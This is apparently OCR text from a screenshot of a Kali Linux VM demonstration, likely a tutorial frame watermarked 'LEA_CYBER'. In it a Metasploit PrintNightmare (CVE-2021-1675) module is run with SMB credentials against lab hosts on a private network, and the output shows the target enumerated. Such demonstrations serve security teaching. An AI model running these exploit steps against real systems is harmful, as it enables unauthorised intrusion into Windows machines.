 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
3 qterminal
06:31 PM
Papelera
Carpeta
personal
Sistema de
archivo
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
root@kali: /home/kali
Archivo Acciones Editar Vista Ayuda
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set rhosts 192.168.68.116
rhosts => 192.168.68.116
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set SMBUser sinpriv
SMBUser => sinpriv
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set SMBPass sinpriv
SMBPass => sinpriv
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > run
[*] Running module against 192.168.68.116
[*] 192.168.68.116:445 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.68.116:445 - Auxiliary aborted due to failure: unknown: Cannot reliably check exploitability. Failed to connect to the remote service. "set ForceExploit
eck result.
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set rhosts 192.168.68.14
rhosts => 192.168.68.14
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set rhosts 192.168.68.114
rhosts => 192.168.68.114
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > run
[*] Running module against 192.168.68.114
[*] 192.168.68.114:445 - Running automatic check ("set AutoCheck false" to disable)
[!] 192.168.68.114:445 - The service is running, but could not be validated. Successfully bound to the remote service.
[*] 192.168.68.114:445 - Target environment: Windows v10.0.17763 (x64)
[*] 192.168.68.114:445 - Enumerating the installed printer drivers...
[*] 192.168.68.114:445 - Retrieving the path of the printer driver directory...
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) >
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
23:31
02/08/2021